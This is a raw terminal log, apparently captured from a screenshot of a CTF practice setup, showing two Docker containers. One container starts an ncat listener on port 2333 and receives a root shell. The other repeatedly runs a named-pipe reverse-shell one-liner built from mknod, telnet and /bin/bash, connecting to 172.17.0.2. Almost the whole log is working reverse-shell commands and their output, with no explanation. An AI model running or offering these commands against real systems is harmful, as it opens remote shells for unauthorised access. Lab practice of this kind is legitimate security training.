 root@724419d28fd1: /
⌥⌘1
..ts/ctf_images (-zsh)
⌘1
~/projects (-zsh)
⌘2
root@724419d28fd1: / (com.docker.cli)
⌘3
~/projects/temp (-zsh)
⌘4
100%
14 GB
12 kB↓
13 kB↑
~/Downloads
12/29, 11:50 AM
root@724419d28fd1: / (com.docker.cli)
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
����NCAT DEBUG: Closing fd 5.
root@724419d28fd1:/# ncat -lvvp 2333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 172.17.0.3.
Ncat: Connection from 172.17.0.3:55082.
whoami
root
ls
a
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@33f11b1af509: / (com.docker.cli)
root@33f11b1af509:/# mknod a p; tlenet 172.17.0.2 2333 0<a | /bin/bash 1>a
bash: tlenet: command not found
root@33f11b1af509:/# mknod a p; telnet 172.17.0.2 2333 0<a | /bin/bash 1>a
mknod: a: File exists
bash: telnet: command not found
root@33f11b1af509:/# apt install telnet
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following package was automatically installed and is no longer required:
  netcat-openbsd
Use 'apt autoremove' to remove it.
The following additional packages will be installed:
  netbase
The following NEW packages will be installed:
  netbase telnet
0 upgraded, 2 newly installed, 0 to remove and 65 not upgraded.
Need to get 79.9 kB of archives.
After this operation, 200 kB of additional disk space will be used.
Do you want to continue? [Y/n] Y
Get:1 http://archive.ubuntu.com/ubuntu jammy/main amd64 netbase all 6.3 [12.9 kB]
Get:2 http://archive.ubuntu.com/ubuntu jammy/main amd64 telnet amd64 0.17-44build1 [66.9
 kB]
Fetched 79.9 kB in 2s (44.5 kB/s)
debconf: delaying package configuration, since apt-utils is not installed
Selecting previously unselected package netbase.
(Reading database ... 18341 files and directories currently installed.)
Preparing to unpack .../archives/netbase_6.3_all.deb ...
Unpacking netbase (6.3) ...
Selecting previously unselected package telnet.
Preparing to unpack .../telnet_0.17-44build1_amd64.deb ...
Unpacking telnet (0.17-44build1) ...
Setting up netbase (6.3) ...
Setting up telnet (0.17-44build1) ...
update-alternatives: using /usr/bin/telnet.netkit to provide /usr/bin/telnet (telnet) in
 auto mode
update-alternatives: warning: skip creation of /usr/share/man/man1/telnet.1.gz because a
ssociated file /usr/share/man/man1/telnet.netkit.1.gz (of link group telnet) doesn't exi
st
root@33f11b1af509:/# mknod a p; telnet 172.17.0.2 2333 0<a | /bin/bash 1>a
mknod: a: File exists
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found
^CConnection closed by foreign host.
root@33f11b1af509:/# mknod a p; telnet 172.17.0.2 2333 0<a | /bin/bash 1>a
mknod: a: File exists
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found